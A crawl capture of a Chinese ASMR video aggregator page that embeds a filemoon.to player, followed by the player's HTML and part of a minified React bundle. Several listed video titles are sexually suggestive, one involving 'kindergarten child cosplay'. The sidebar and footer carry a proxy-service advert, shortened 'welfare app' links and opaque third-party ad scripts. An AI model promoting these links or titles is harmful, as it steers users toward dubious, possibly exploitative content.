

--- FILE ---
content_type: text/html
request_url: https://flasmr.neocities.org/videos/33a92d907f32b6f54221bb181bb86f32/
body_size: 2529
content:
<!DOCTYPE html>
<html lang="zh-CN">
  
<head>
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="canonical" href="https://flasmr.neocities.org/videos/33a92d907f32b6f54221bb181bb86f32/">
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.css">
  <link rel="stylesheet" href="https://flasmr.neocities.org/css/styles.css">
  <link rel="shortcut icon" href="https://flasmr.neocities.org/favicon.ico" type="image/x-icon" />
  <title>高倉むきの自由たいむ用超现实的OL - 浮力ASMR</title>
</head>

<body class="bg-black">
    <div class="container text-white mx-auto p-1">
<nav id="navbar" class="md:flex bg-gray-800 shadow-lg px-8 py-1 my-0.5">
  <div class="flex justify-between">
    <div class="font-bold text-4xl text-yellow-500"><a href="https://flasmr.neocities.org/">浮力ASMR</a></div>
    <div class="md:hidden flex items-center">
      <button id="mobile-menu-button" class="outline-none">
        <svg
          class="w-6 h-6 text-gray-500"
          x-show="!showMenu"
          fill="none"
          stroke-linecap="round"
          stroke-linejoin="round"
          stroke-width="2"
          viewBox="0 0 24 24"
          stroke="currentColor"
        >
        <path d="M4 6h16M4 12h16M4 18h16"></path>
        </svg>
      </button>
    </div>
  </div>
  <div id="nav-menu" class="hidden md:flex md:ml-4 my-auto">
    <a href="https://flasmr.neocities.org/" class="block p-2 text-white font-semibold hover:bg-yellow-600 transition duration-300">首页</a>
    <a href="https://flasmr.neocities.org/search/" class="block p-2 text-white font-semibold hover:bg-yellow-600 transition duration-300">搜索</a>
  </div>
  <script>
    const btn = document.getElementById("mobile-menu-button");
    const menu = document.getElementById("nav-menu");
    btn.addEventListener("click", () => {
      menu.classList.toggle("hidden");
    });
  </script>
</nav>
      
      <div class="grid grid-cols-12">
        <div class="p-1 col-span-12 md:col-span-9">
<header class="text-center p-1 mb-1 border-solid">
  <h1 class="text-xl font-bold">高倉むきの自由たいむ用超现实的OL</h1>
</header>
<div class="text-sm text-gray-400 text-center mb-2">
  
  <span class="ml-2">日期:</span>
  <time datetime="2023-03-23T00:00:00&#43;08:00"><i class="fa fa-clock-o fa-fw"></i>2023-03-23</time>
</div>
<div class="mb-2">
  

  <iframe src="https://filemoon.to/e/9euwboy2ppaj" class="w-full" style="height: 500px;"></iframe>
</div>


<div id="sibling-posts" class="grid grid-cols-1 md:grid-cols-2 gap-3">
  <div><span class="text-gray-400 mr-1">上一篇:</span><a class="font-semibold" href="https://flasmr.neocities.org/videos/4cfc35806e4cd8c6aedf416e75802b3b/">高倉むきの自由たいむ穿着短裤在房间里掏耳朵前篇</a></div>
  <div><span class="text-gray-400 mr-1">下一篇:</span><a class="font-semibold" href="https://flasmr.neocities.org/videos/4ef099d2580f28e74336f76086c8e315/">高倉むきの自由たいむ用幼儿园儿童cosplay萌声掏耳朵</a></div>
</div>


        </div>
        
        <div class="p-1 col-span-12 md:col-span-3">
          
<div class="mb-1">
  <header class="p-2 bg-gray-800 text-white text-center font-semibold rounded-t-md">搜索</header>
  <form class="p-2 font-medium" action="https://flasmr.neocities.org/search/">
    <input class="block w-full text-black" type="text" name="kw" placeholder="搜索视频">
    <button class="block mt-2 p-1 rounded-md bg-gray-800 text-white" type="submit">搜索</button>
  </form>
</div>



<div class="mb-1">
  <header class="p-2 bg-gray-800 text-white text-center font-semibold rounded-t-md">最近更新</header>
  <div class="p-2 font-medium">
    <a class="block mb-2 border-b border-solid border-gray-800" href="https://flasmr.neocities.org/videos/28b000419fda6d61125394da6f819200/">轩子巨2兔 ASMR 大红花</a>
    <a class="block mb-2 border-b border-solid border-gray-800" href="https://flasmr.neocities.org/videos/3f8ca6edcd56ea685a503d379565c51e/">你的圈圈儿ASMR 网袜</a>
    <a class="block mb-2 border-b border-solid border-gray-800" href="https://flasmr.neocities.org/videos/69f2f91fafa7fa8bf70b268433bc11fa/">深情默指导ASMR 少妇</a>
    <a class="block mb-2 border-b border-solid border-gray-800" href="https://flasmr.neocities.org/videos/7bc79652f42c40a020475d8a70758209/">豆沙包好次吗ASMR 幸运链</a>
    <a class="block mb-2 border-b border-solid border-gray-800" href="https://flasmr.neocities.org/videos/aa0a3f47ea425d442751ee6674514557/">白鹿姬ASMR 蛇皮</a>
    <a class="block mb-2 border-b border-solid border-gray-800" href="https://flasmr.neocities.org/videos/c7f52faa7cb7b3ced4ee23fedcdb0c9f/">豆沙包好次吗ASMR 吸血鬼</a>
    <a class="block mb-2 border-b border-solid border-gray-800" href="https://flasmr.neocities.org/videos/3a07b817e669b1f7489c5e923cdb9463/">小恩雅ASMR 妈妈被儿子同学骗去</a>
    <a class="block mb-2 border-b border-solid border-gray-800" href="https://flasmr.neocities.org/videos/4fe1f8273b9d2cec620250c4eab91c8f/">豆沙包好次吗ASMR 冬天剪短发</a>
    <a class="block mb-2 border-b border-solid border-gray-800" href="https://flasmr.neocities.org/videos/a9e120de3afa660ea7c46e26a0662d7d/">啵啵梨ASMR 小猫咪</a>
    <a class="block mb-2 border-b border-solid border-gray-800" href="https://flasmr.neocities.org/videos/c58a82b099de2b8dede0ac11a94d21f5/">酥酥学姐ASMR 纸醉灯谜</a>
    <a class="block mb-2 border-b border-solid border-gray-800" href="https://flasmr.neocities.org/videos/f27ee1451553b37b23b1be4d512e89d0/">啵啵梨ASMR 打弹珠</a>
    <a class="block mb-2 border-b border-solid border-gray-800" href="https://flasmr.neocities.org/videos/341b35c1409a0d27505940d28ef8add1/">你的圈圈儿ASMR 红脚高跟</a>
  </div>
  <div class="p-2">
    <a href="https://sead.pages.dev/xingchen" target="_blank" referrerpolicy="no-referrer" style="color: crimson; font-size: medium; font-weight: bolder;">高速机场推荐,看片不卡,月付仅需9.9</a>
</div>
</div>



        </div>
      </div>   
    <div>
        <span class="ml-2 text-gray-500">友情链接:</span>
        <a href="https://asmregg.xyz/" class="ml-2 text-gray-500" target="_blank">蛋蛋ASMR</a>
        <a href="https://youwu.lol/" class="ml-2 text-gray-500" target="_blank">亚洲美图</a>
        <a href="https://bit.ly/fulise" class="ml-2 text-gray-500" target="_blank">福利APP大全</a>
    </div>
      
      <footer class="text-center text-gray-400">
        <small>免责声明:本网站不存储任何图片或视频文件，所有内容均从其他网站进行转载和分享!</small>
      </footer>
      

    <script src="https://www.w3counter.com/tracker.js?id=152214"></script>
      
<script type='text/javascript' src='//101400.xyz/pa'></script>
<script type='text/javascript' src='//101400.xyz/sa'></script>

    </div>
  </body>
</html>

--- FILE ---
content_type: text/html
request_url: https://filemoon.to/e/9euwboy2ppaj
body_size: 2685
content:
<!doctype html>
<html lang="en">
  <head>
    <script type="module" crossorigin src="/assets/polyfills-Of1WvQw-.js"></script>

    <meta charset="utf-8" />
    <link rel="icon" type="image/svg+xml" href="/assets/images/logo.svg" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <title>Byse Frontend</title>
    <script>
      (function () {
        try {
          var path = '';
          if (typeof window !== 'undefined' && window.location && typeof window.location.pathname === 'string') {
            path = window.location.pathname;
          }
          if (path.indexOf('/e/') !== 0) {
            return;
          }
          var root = document.documentElement;
          if (root && root.classList && !root.classList.contains('video-embed-mode')) {
            root.classList.add('video-embed-mode');
          }
          var body = document.body;
          if (body && body.classList && !body.classList.contains('video-embed-mode')) {
            body.classList.add('video-embed-mode');
            return;
          }
          document.addEventListener('DOMContentLoaded', function () {
            var readyBody = document.body;
            if (readyBody && readyBody.classList && !readyBody.classList.contains('video-embed-mode')) {
              readyBody.classList.add('video-embed-mode');
            }
          });
        } catch (error) {
          /* ignore bootstrap errors */
        }
      })();
    </script>
    <script type="module" crossorigin src="/assets/index-GIvuXQrr.js"></script>
    <link rel="stylesheet" crossorigin href="/assets/index-CrqPq-zz.css">
    <script type="module">import.meta.url;import("_").catch(()=>1);(async function*(){})().next();if(location.protocol!="file:"){window.__vite_is_modern_browser=true}</script>
    <script type="module">!function(){if(window.__vite_is_modern_browser)return;console.warn("vite: loading legacy chunks, syntax error above and the same error below should be ignored");var e=document.getElementById("vite-legacy-polyfill"),n=document.createElement("script");n.src=e.src,n.onload=function(){System.import(document.getElementById('vite-legacy-entry').getAttribute('data-src'))},document.body.appendChild(n)}();</script>
  </head>
  <body>
    <div id="root"></div>
    <script nomodule>!function(){var e=document,t=e.createElement("script");if(!("noModule"in t)&&"onbeforeload"in t){var n=!1;e.addEventListener("beforeload",(function(e){if(e.target===t)n=!0;else if(!e.target.hasAttribute("nomodule")||!n)return;e.preventDefault()}),!0),t.type="module",t.src=".",e.head.appendChild(t),t.remove()}}();</script>
    <script nomodule crossorigin id="vite-legacy-polyfill" src="/assets/polyfills-legacy-DPKaIGjg.js"></script>
    <script nomodule crossorigin id="vite-legacy-entry" data-src="/assets/index-legacy-B7dmI8MX.js">System.import(document.getElementById('vite-legacy-entry').getAttribute('data-src'))</script>
  </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://filemoon.to/assets/index-GIvuXQrr.js
body_size: 210333
content:
const __vite__mapDeps=(i,m=__vite__mapDeps,d=(m.f||(m.f=["assets/frontPagesBundle-D8Hj7e0r.js","assets/LegacyLayout-DVSg7WkX.js","assets/LegacyLayout-DkS_rLX9.css","assets/index-CjKq7IsD.js","assets/AffiliatePage-D2jv1BFa.js","assets/panelPagesBundle-Qv19zbwK.js","assets/panelPagesBundle-DIQQg-Z_.css","assets/videoPagesBundle-DBfbXGwU.js","assets/videoPagesBundle-CoM0C8DN.css"])))=>i.map(i=>d[i]);
var hd=Object.defineProperty;var gd=(e,t,n)=>t in e?hd(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n;var yt=(e,t,n)=>gd(e,typeof t!="symbol"?t+"":t,n);function ty(){import.meta.url,import("_").catch(()=>1),async function*(){}().next()}function vd(e,t){for(var n=0;n<t.length;n++){const r=t[n];if(typeof r!="string"&&!Array.isArray(r)){for(const o in r)if(o!=="default"&&!(o in e)){const l=Object.getOwnPropertyDescriptor(r,o);l&&Object.defineProperty(e,o,l.get?l:{enumerable:!0,get:()=>r[o]})}}}return Object.freeze(Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}))}(function(){const t=document.createElement("link").relList;if(t&&t.supports&&t.supports("modulepreload"))return;for(const o of document.querySelectorAll('link[rel="modulepreload"]'))r(o);new MutationObserver(o=>{for(const l of o)if(l.type==="childList")for(const i of l.addedNodes)i.tagName==="LINK"&&i.rel==="modulepreload"&&r(i)}).observe(document,{childList:!0,subtree:!0});function n(o){const l={};return o.integrity&&(l.integrity=o.integrity),o.referrerPolicy&&(l.referrerPolicy=o.referrerPolicy),o.crossOrigin==="use-credentials"?l.credentials="include":o.crossOrigin==="anonymous"?l.credentials="omit":l.credentials="same-origin",l}function r(o){if(o.ep)return;o.ep=!0;const l=n(o);fetch(o.href,l)}})();const yd="modulepreload",wd=function(e){return"/"+e},Ks={},$o=function(t,n,r){let o=Promise.resolve();if(n&&n.length>0){document.getElementsByTagName("link");const i=document.querySelector("meta[property=csp-nonce]"),s=(i==null?void 0:i.nonce)||(i==null?void 0:i.getAttribute("nonce"));o=Promise.allSettled(n.map(u=>{if(u=wd(u),u in Ks)return;Ks[u]=!0;const a=u.endsWith(".css"),m=a?'[rel="stylesheet"]':"";if(document.querySelector('link[href="'.concat(u,'"]').concat(m)))return;const f=document.createElement("link");if(f.rel=a?"stylesheet":yd,a||(f.as="script"),f.crossOrigin="",f.href=u,s&&f.setAttribute("nonce",s),document.head.appendChild(f),a)return new Promise((h,k)=>{f.addEventListener("load",h),f.addEventListener("error",()=>k(new Error("Unable to preload CSS for ".concat(u))))})}))}function l(i){const s=new Event("vite:preloadError",{cancelable:!0});if(s.payload=i,window.dispatchEvent(s),!s.defaultPrevented)throw i}return o.then(i=>{for(const s of i||[])s.status==="rejected"&&l(s.reason);return t().catch(l)})};var ny=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{};function Sd(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}var xa={exports:{}},Ao={},_a={exports:{}},D={};/**
 * @license React
 * react.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Cr=Symbol.for("react.element"),kd=Symbol.for("react.portal"),xd=Symbol.for("react.fragment"),_d=Symbol.for("react.strict_mode"),Cd=Symbol.for("react.profiler"),Ed=Symbol.for("react.provider"),Pd=Symbol.for("react.context"),Nd=Symbol.for("react.forward_ref"),Ld=Symbol.for("react.suspense"),Rd=Symbol.for("react.memo"),Td=Symbol.for("react.lazy"),Gs=Symbol.iterator;function jd(e){return e===null||typeof e!="object"?null:(e=Gs&&e[Gs]||e["@@iterator"],typeof e=="function"?e:null)}var Ca={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},Ea=Object.assign,Pa={};function zn(e,t,n){this.props=e,this.context=t,this.refs=Pa,this.updater=n||Ca}zn.prototype.isReactComponent={};zn.prototype.setState=function(e,t){if(typeof e!="object"&&typeof e!="function"&&e!=null)throw Error("setState(...): takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,e,t,"setState")};zn.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")};function Na(){}Na.prototype=zn.prototype;function Bi(e,t,n){this.props=e,this.context=t,this.refs=Pa,this.updater=n||Ca}var Wi=Bi.prototype=new Na;Wi.constructor=Bi;Ea(Wi,zn.prototype);Wi.isPureReactComponent=!0;var Ys=Array.isArray,La=Object.prototype.hasOwnProperty,Vi={current:null},Ra={key:!0,ref:!0,__self:!0,__source:!0};function Ta(e,t,n){var r,o={},l=null,i=null;if(t!=null)for(r in t.ref!==void 0&&(i=t.ref),t.key!==void 0&&(l=""+t.key),t)La.call(t,r)&&!Ra.hasOwnProperty(r)&&(o[r]=t[r]);var s=arguments.length-2;if(s===1)o.children=n;else if(1<s){for(var u=Array(s),a=0;a<s;a++)u[a]=arguments[a+2];o.children=u}if(e&&e.defaultProps)for(r in s=e.defaultProps,s)o[r]===void 0&&(o[r]=s[r]);return{$$typeof:Cr,type:e,key:l,ref:i,props:o,_owner:Vi.current}}function Ud(e,t){return{$$typeof:Cr,type:e.type,key:t,ref:e.ref,props:e.props,_owner:e._owner}}function Hi(e){return typeof e=="object"&&e!==null&&e.$$typeof===Cr}function Od(e){var t={"=":"=0",":":"=2"};return"$"+e.replace(/[=:]/g,function(n){return t[n]})}var Xs=/\/+/g;function ul(e,t){return typeof e=="object"&&e!==null&&e.key!=null?Od(""+e.key):t.toString(36)}function Jr(e,t,n,r,o){var l=typeof e;(l==="undefined"||l==="boolean")&&(e=null);var i=!1;if(e===null)i=!0;else switch(l){case"string":case"number":i=!0;break;case"object":switch(e.$$typeof){case Cr:case kd:i=!0}}if(i)return i=e,o=o(i),e=r===""?"."+ul(i,0):r,Ys(o)?(n="",e!=null&&(n=e.replace(Xs,"$&/")+"/"),Jr(o,t,n,"",function(a){return a})):o!=null&&(Hi(o)&&(o=Ud(o,n+(!o.key||i&&i.key===o.key?"":(""+o.key).replace(Xs,"$&/")+"/")+e)),t.push(o)),1;if(i=0,r=r===""?".":r+":",Ys(e))for(var s=0;s<e.length;s++){l=e[s];var u=r+ul(l,s);i+=Jr(l,t,n,u,o)}else if(u=jd(e),typeof u=="function")for(e=u.call(e),s=0;!(l=e.next()).done;)l=l.value,u=r+ul(l,s++),i+=Jr(l,t,n,u,o);else if(l==="object")throw t=String(e),Error("Objects are not valid as a React child (found: "+(t==="[object Object]"?"object with keys {"+Object.keys(e).join(", ")+"}":t)+"). If you meant to render a collection of children, use an array instead.");return i}function Ur(e,t,n){if(e==null)return e;var r=[],o=0;return Jr(e,r,"","",function(l){return t.call(n,l,o++)}),r}function zd(e){if(e._status===-1){var t=e._result;t=t(),t.then(function(n){(e._status===0||e._status===-1)&&(e._status=1,e._result=n)},function(n){(e._status===0||e._status===-1)&&(e._status=2,e._result=n)}),e._status===-1&&(e._status=0,e._result=t)}if(e._status===1)return e._result.default;throw e._result}var Ce={current:null},Zr={transition:null},Id={ReactCurrentDispatcher:Ce,ReactCurrentBatchConfig:Zr,ReactCurrentOwner:Vi};function ja(){throw Error("act(...) is not supported in production builds of React.")}D.Children={map:Ur,forEach:function(e,t,n){Ur(e,function(){t.apply(this,arguments)},n)},count:function(e){var t=0;return Ur(e,function(){t++}),t},toArray:function(e){return Ur(e,function(t){return t})||[]},only:function(e){if(!Hi(e))throw Error("React.Children.only expected to receive a single React element child.");return e}};D.Component=zn;D.Fragment=xd;D.Profiler=Cd;D.PureComponent=Bi;D.StrictMode=_d;D.Suspense=Ld;D.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=Id;D.act=ja;D.cloneElement=function(e,t,n){if(e==null)throw Error("React.cloneElement(...): The argument must be a React element, but you passed "+e+".");var r=Ea({},e.props),o=e.key,l=e.ref,i=e._owner;if(t!=null){if(t.ref!==void 0&&(l=t.ref,i=Vi.current),t.key!==void 0&&(o=""+t.key),e.type&&e.type.defaultProps)var s=e.type.defaultProps;for(u in t)La.call(t,u)&&!Ra.hasOwnProperty(u)&&(r[u]=t[u]===void 0&&s!==void 0?s[u]:t[u])}var u=arguments.length-2;if(u===1)r.children=n;else if(1<u){s=Array(u);for(var a=0;a<u;a++)s[a]=arguments[a+2];r.children=s}return{$$typeof:Cr,type:e.type,key:o,ref:l,props:r,_owner:i}};D.createContext=function(e){return e={$$typeof:Pd,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null,_defaultValue:null,_globalName:null},e.Provider={$$typeof:Ed,_context:e},e.Consumer=e};D.createElement=Ta;D.createFactory=function(e){var t=Ta.bind(null,e);return t.type=e,t};D.createRef=function(){return{current:null}};D.forwardRef=function(e){return{$$typeof:Nd,render:e}};D.isValidElement=Hi;D.lazy=function(e){return{$$typeof:Td,_payload:{_status:-1,_result:e},_init:zd}};D.memo=function(e,t){return{$$typeof:Rd,type:e,compare:t===void 0?null:t}};D.startTransition=function(e){var t=Zr.transition;Zr.transition={};try{e()}finally{Zr.transition=t}};D.unstable_act=ja;D.useCallback=function(e,t){return Ce.current.useCallback(e,t)};D.useContext=function(e){return Ce.current.useContext(e)};D.useDebugValue=function(){};D.useDeferredValue=function(e){return Ce.current.useDeferredValue(e)};D.useEffect=function(e,t){return Ce.current.useEffect(e,t)};D.useId=function(){return Ce.current.useId()};D.useImperativeHandle=function(e,t,n){return Ce.current.useImperativeHandle(e,t,n)};D.useInsertionEffect=function(e,t){return Ce.current.useInsertionEffect(e,t)};D.useLayoutEffect=function(e,t){return Ce.current.useLayoutEffect(e,t)};D.useMemo=function(e,t){return Ce.current.useMemo(e,t)};D.useReducer=function(e,t,n){return Ce.current.useReducer(e,t,n)};D.useRef=function(e){return Ce.current.useRef(e)};D.useState=function(e){return Ce.current.useState(e)};D.useSyncExternalStore=function(e,t,n){return Ce.current.useSyncExternalStore(e,t,n)};D.useTransition=function(){return Ce.current.useTransition()};D.version="18.3.1";_a.exports=D;var w=_a.exports;const Md=Sd(w),Dd=vd({__proto__:null,default:Md},[w]);/**
 * @license React
 * react-jsx-runtime.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Fd=w,$d=Symbol.for("react.element"),Ad=Symbol.for("react.fragment"),Bd=Object.prototype.hasOwnProperty,Wd=Fd.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactCurrentOwner,Vd={key:!0,ref:!0,__self:!0,__source:!0};function Ua(e,t,n){var r,o={},l=null,i=null;n!==void 0&&(l=""+n),t.key!==void 0&&(l=""+t.key),t.ref!==void 0&&(i=t.ref);for(r in t)Bd.call(t,r)&&!Vd.hasOwnProperty(r)&&(o[r]=t[r]);if(e&&e.defaultProps)for(r in t=e.defaultProps,t)o[r]===void 0&&(o[r]=t[r]);return{$$typeof:$d,type:e,key:l,ref:i,props:o,_owner:Wd.current}}Ao.Fragment=Ad;Ao.jsx=Ua;Ao.jsxs=Ua;xa.exports=Ao;var v=xa.exports,Oa={exports:{}},De={},za={exports:{}},Ia={};/**
 * @license React
 * scheduler.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */(function(e){function t(L,O){var T=L.length;L.push(O);e:for(;0<T;){var F=T-1>>>1,$=L[F];if(0<o($,O))L[F]=O,L[T]=$,T=F;else break e}}function n(L){return L.length===0?null:L[0]}function r(L){if(L.length===0)return null;var O=L[0],T=L.pop();if(T!==O){L[0]=T;e:for(var F=0,$=L.length,Se=$>>>1;F<Se;){var oe=2*(F+1)-1,Ue=L[oe],ke=oe+1,vt=L[ke];if(0>o(Ue,T))ke<$&&0>o(vt,Ue)?(L[F]=vt,L[ke]=T,F=ke):(L[F]=Ue,L[oe]=T,F=oe);else if(ke<$&&0>o(vt,T))L[F]=vt,L[ke]=T,F=ke;else break e}}return O}function o(L,O){var T=L.sortIndex-O.sortIndex;return T!==0?T:L.id-O.id}if(typeof performance=="object"&&typeof performance.now=="function"){var l=performance;e.unstable_now=function(){return l.now()}}else{var i=Date,s=i.now();e.unstable_now=function(){return i.now()-s}}var u=[],a=[],m=1,f=null,h=3,k=!1,S=!1,_=!1,N=typeof setTimeout=="function"?setTimeout:null,d=typeof clearTimeout=="function"?clearTimeout:null,c=typeof setImmediate<"u"?setImmediate:null;typeof navigator<"u"&&navigator.scheduling!==void 0&&navigator.scheduling.isInputPending!==void 0&&navigator.scheduling.isInputPending.bind(navigator.scheduling);function p(L){for(var O=n(a);O!==null;){if(O.callback===null)r(a);else if(O.startTime<=L)r(a),O.sortIndex=O.expirationTime,t(u,O);else break;O=n(a)}}function g(L){if(_=!1,p(L),!S)if(n(u)!==null)S=!0,ce(y);else{var O=n(a);O!==null&&X(g,O.startTime-L)}}function y(L,O){S=!1,_&&(_=!1,d(E),E=-1),k=!0;var T=h;try{for(p(O),f=n(u);f!==null&&(!(f.expirationTime>O)||L&&!I());){var F=f.callback;if(typeof F=="function"){f.callback=null,h=f.priorityLevel;var $=F(f.expirationTime<=O);O=e.unstable_now(),typeof $=="function"?f.callback=$:f===n(u)&&r(u),p(O)}else r(u);f=n(u)}if(f!==null)var Se=!0;else{var oe=n(a);oe!==null&&X(g,oe.startTime-O),Se=!1}return Se}finally{f=null,h=T,k=!1}}var C=!1,x=null,E=-1,U=5,R=-1;function I(){return!(e.unstable_now()-R<U)}function W(){if(x!==null){var L=e.unstable_now();R=L;var O=!0;try{O=x(!0,L)}finally{O?ne():(C=!1,x=null)}}else C=!1}var ne;if(typeof c=="function")ne=function(){c(W)};else if(typeof MessageChannel<"u"){var me=new MessageChannel,H=me.port2;me.port1.onmessage=W,ne=function(){H.postMessage(null)}}else ne=function(){N(W,0)};function ce(L){x=L,C||(C=!0,ne())}function X(L,O){E=N(function(){L(e.unstable_now())},O)}e.unstable_IdlePriority=5,e.unstable_ImmediatePriority=1,e.unstable_LowPriority=4,e.unstable_NormalPriority=3,e.unstable_Profiling=null,e.unstable_UserBlockingPriority=2,e.unstable_cancelCallback=function(L){L.callback=null},e.unstable_continueExecution=function(){S||k||(S=!0,ce(y))},e.unstable_forceFrameRate=function(L){0>L||125<L?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):U=0<L?Math.floor(1e3/L):5},e.unstable_getCurrentPriorityLevel=function(){return h},e.unstable_getFirstCallbackNode=function(){return n(u)},e.unstable_next=function(L){switch(h){case 1:case 2:case 3:var O=3;break;default:O=h}var T=h;h=O;try{return L()}finally{h=T}},e.unstable_pauseExecution=function(){},e.unstable_requestPaint=function(){},e.unstable_runWithPriority=function(L,O){switch(L){case 1:case 2:case 3:case 4:case 5:break;default:L=3}var T=h;h=L;try{return O()}finally{h=T}},e.unstable_scheduleCallback=function(L,O,T){var F=e.unstable_now();switch(typeof T=="object"&&T!==null?(T=T.delay,T=typeof T=="number"&&0<T?F+T:F):T=F,L){case 1:var $=-1;break;case 2:$=250;break;case 5:$=1073741823;break;case 4:$=1e4;break;default:$=5e3}return $=T+$,L={id:m++,callback:O,priorityLevel:L,startTime:T,expirationTime:$,sortIndex:-1},T>F?(L.sortIndex=T,t(a,L),n(u)===null&&L===n(a)&&(_?(d(E),E=-1):_=!0,X(g,T-F))):(L.sortIndex=$,t(u,L),S||k||(S=!0,ce(y))),L},e.unstable_shouldYield=I,e.unstable_wrapCallback=function(L){var O=h;return function(){var T=h;h=O;try{return L.apply(this,arguments)}finally{h=T}}}})(Ia);za.exports=Ia;var Hd=za.exports;/**
 * @license React
 * react-dom.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Qd=w,Me=Hd;function P(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,n=1;n<arguments.length;n++)t+="&args[]="+encodeURIComponent(arguments[n]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var Ma=new Set,lr={};function nn(e,t){Pn(e,t),Pn(e+"Capture",t)}function Pn(e,t){for(lr[e]=t,e=0;e<t.length;e++)Ma.add(t[e])}var ct=!(typeof window>"u"||typeof window.document>"u"||typeof window.document.createElement>"u"),$l=Object.prototype.hasOwnProperty,Kd=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,Js={},Zs={};function Gd(e){return $l.call(Zs,e)?!0:$l.call(Js,e)?!1:Kd.test(e)?Zs[e]=!0:(Js[e]=!0,!1)}function Yd(e,t,n,r){if(n!==null&&n.type===0)return!1;switch(typeof t){case"function":case"symbol":return!0;case"boolean":return r?!1:n!==null?!n.acceptsBooleans:(e=e.toLowerCase().slice(0,5),e!=="data-"&&e!=="aria-");default:return!1}}function Xd(e,t,n,r){if(t===null||typeof t>"u"||Yd(e,t,n,r))return!0;if(r)return!1;if(n!==null)switch(n.type){case 3:return!t;case 4:return t===!1;case 5:return isNaN(t);case 6:return isNaN(t)||1>t}return!1}function Ee(e,t,n,r,o,l,i){this.acceptsBooleans=t===2||t===3||t===4,this.attributeName=r,this.attributeNamespace=o,this.mustUseProperty=n,this.propertyName=e,this.type=t,this.sanitizeURL=l,this.removeEmptyString=i}var pe={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML 